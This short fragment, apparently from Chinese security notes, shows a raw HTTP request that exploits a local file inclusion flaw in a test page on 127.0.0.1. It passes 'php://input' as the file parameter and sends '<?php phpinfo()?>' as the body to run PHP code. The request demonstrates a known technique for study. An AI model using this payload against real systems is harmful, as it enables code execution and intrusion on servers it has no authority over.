 POST /LFI.php?file=php://input HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/LFI.php?file=php://input
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
Connection: close
Upgrade-Insecure-Requests: 1
<?php phpinfo()?>
安全回忆录